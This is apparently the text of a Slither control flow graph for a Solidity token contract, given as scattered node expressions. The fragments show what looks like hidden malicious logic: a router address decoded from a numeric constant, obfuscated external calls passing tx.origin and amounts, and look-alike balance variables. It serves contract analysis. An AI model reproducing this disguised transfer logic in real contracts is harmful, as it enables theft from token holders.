 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true